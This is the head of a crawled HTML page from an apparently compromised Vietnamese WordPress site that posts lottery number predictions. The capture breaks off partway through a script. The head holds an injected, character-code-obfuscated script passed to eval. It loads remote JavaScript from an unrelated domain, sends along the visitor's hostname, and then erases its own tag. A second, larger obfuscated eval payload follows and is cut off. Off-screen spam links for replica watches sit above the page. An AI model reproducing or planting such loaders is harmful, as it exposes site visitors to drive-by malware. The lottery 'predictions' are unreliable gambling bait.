

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://win2888pro.com/soi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019/
body_size: 15426
content:
<div style="position:absolute;top:-11333px;">Discover The elegance of Panerai replica Watches For Sale With Swiss Movement, offering exceptional quality and craftsmanship at an affordable price. These timepieces replicate The iconic design and functionality of genuine Panerai Watches, ensuring style and precision. For a selection that combines luxury and value, visit <a href="https://www.paneraiwatch.to/">https://paneraiwatch.to/</a> and elevate your accessory game today.</div><!DOCTYPE html>
<html lang="vi">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://win2888pro.com/xmlrpc.php">
    <title>Soi Cầu Xổ số Miền Nam Xiên 2 2/1 - Dự Đoán XSMN 2-1-2019</title>
    <!--[if lt IE 9]>
    <script src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/html5.js"></script>
    <![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://win2888pro.com/soi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi Cầu Xổ số Miền Nam Xiên 2 2/1 - Dự Đoán XSMN 2-1-2019" />
	<meta property="og:description" content="Soi cầu XSMN 2/1/2019 &#8211; hãy quên đi những ngày tháng hụt cầu lô vì vận đen và con nợ cứ đeo bám chúng ta dai dẳng, vì ngày thứ 4 hôm nay chính là thời cơ chín mùi để chúng ta phục thù chủ lô và lấy lại những gì đã mất nha! Anh em [&hellip;]" />
	<meta property="og:url" content="https://win2888pro.com/soi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019/" />
	<meta property="og:site_name" content="win2888pro" />
	<meta property="article:published_time" content="2019-01-02T08:10:55+00:00" />
	<meta property="article:modified_time" content="2019-01-04T07:44:05+00:00" />
	<meta property="og:image" content="https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmn.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://win2888pro.com/soi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019/","url":"https://win2888pro.com/soi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019/","name":"Soi Cầu Xổ số Miền Nam Xiên 2 2/1 - Dự Đoán XSMN 2-1-2019","isPartOf":{"@id":"https://win2888pro.com/#website"},"primaryImageOfPage":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019/#primaryimage"},"image":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019/#primaryimage"},"thumbnailUrl":"https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmn.png","datePublished":"2019-01-02T08:10:55+00:00","dateModified":"2019-01-04T07:44:05+00:00","author":{"@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69"},"breadcrumb":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://win2888pro.com/soi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/soi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019/#primaryimage","url":"https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmn.png","contentUrl":"https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmn.png","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://win2888pro.com/soi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://win2888pro.com/"},{"@type":"ListItem","position":2,"name":"Soi Cầu Xổ số Miền Nam Xiên 2 2/1 &#8211; Dự Đoán XSMN 2-1-2019"}]},{"@type":"WebSite","@id":"https://win2888pro.com/#website","url":"https://win2888pro.com/","name":"win2888pro","description":"Một trang web mới sử dụng WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://win2888pro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","caption":"admin"},"url":"https://win2888pro.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/win2888pro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://win2888pro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://win2888pro.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='css-googleapis-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-bootstrap-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-fontawesome-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/fontawesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-theme-main-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://win2888pro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://win2888pro.com/wp-json/wp/v2/posts/4221" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-nam-xien-2-2-1-du-doan-xsmn-2-1-2019%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://win2888pro.com/wp-content/plugins/Internallink-Pro/style.css"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120